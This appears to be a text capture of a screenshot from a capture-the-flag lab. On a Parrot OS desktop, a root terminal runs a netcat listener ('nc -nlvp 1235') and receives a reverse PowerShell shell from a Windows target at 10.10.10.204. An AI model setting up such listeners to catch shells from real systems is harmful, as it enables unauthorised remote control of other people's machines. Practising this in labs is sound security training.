 Applications Places System
Sun Oct 25, 07:13
Parrot
manos's Home
README.license
Trash
Parrot Terminal
File Edit View Search Terminal Help
┌─[root@parrot]─[/home/manos]
└──╼ #nc -nlvp 1235
listening on [any] 1235 ...
connect to [10.10.14.65] from (UNKNOWN) [10.10.10.204] 49687
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32>
Menu [Windows Device Porta... [Parrot Terminal] [Parrot Terminal] [Parrot Terminal] Parrot Terminal